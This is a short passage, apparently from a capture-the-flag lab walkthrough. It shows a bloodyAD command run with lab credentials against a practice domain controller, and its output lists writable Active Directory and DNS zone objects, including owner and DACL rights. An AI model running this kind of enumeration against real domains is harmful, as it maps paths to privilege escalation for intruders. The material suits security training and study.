 → Doraemon bloodyAD -d 'DORAEMON.THL' -u 'suneo' -p 'ShizukaTeAmobb12345' --dc-ip 192.168.10.5 get writable
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=DORAEMON,DC=THL
permission: WRITE
distinguishedName: CN=MicrosoftDNS,CN=System,DC=DORAEMON,DC=THL
permission: CREATE_CHILD; WRITE
OWNER: WRITE
DACL: WRITE
distinguishedName: DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=DORAEMON,DC=THL
permission: CREATE_CHILD; WRITE
OWNER: WRITE
DACL: WRITE
distinguishedName: DC=@,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=DORAEMON,DC=THL
permission: WRITE
OWNER: WRITE
DACL: WRITE
distinguishedName: DC=A.ROOT-SERVERS.NET,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=DORAEMON,DC=THL
permission: WRITE
OWNER: WRITE
DACL: WRITE
distinguishedName: DC=B.ROOT-SERVERS.NET,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=DORAEMON,DC=THL
permission: WRITE
OWNER: WRITE
DACL: WRITE
distinguishedName: DC=C.ROOT-SERVERS.NET,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=DORAEMON,DC=THL
permission: WRITE